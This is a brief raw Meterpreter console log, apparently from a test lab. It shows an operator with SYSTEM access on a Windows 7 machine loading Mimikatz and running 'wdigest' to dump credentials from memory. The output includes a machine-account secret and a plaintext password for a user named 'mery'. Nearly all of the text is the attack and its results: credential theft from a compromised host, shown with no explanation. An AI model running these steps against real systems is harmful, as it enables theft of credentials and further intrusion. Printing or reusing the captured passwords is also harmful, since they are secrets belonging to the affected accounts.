 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (Build
 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID    Package    Domain        User           Password
------    -------    ------        ----           --------
0;997     Negotiate  NT AUTHORITY  LOCAL SERVICE
0;49684   NTLM
0;996     Negotiate  PILIN         TEST2$         ))dj(V'v%&SzT2V %0>j&5(Vr),dv,
bFrK4#iR:q(bbJ/@WDia%?dq&B,Cbv/bB"Gqy^O2",QSSZdX6;e'V,8h<_^V486We1v#wOY-eb3U=YSO
z5^);w,rOF
0;999     Negotiate  PILIN         TEST2$         ))dj(V'v%&SzT2V %0>j&5(Vr),dv,
bFrK4#iR:q(bbJ/@WDia%?dq&B,Cbv/bB"Gqy^O2",QSSZdX6;e'V,8h<_^V486We1v#wOY-eb3U=YSO
z5^);w,rOF
0;316216  NTLM       TEST2         mery           PQ8s#D
0;316187  NTLM       TEST2         mery           PQ8s#D
meterpreter >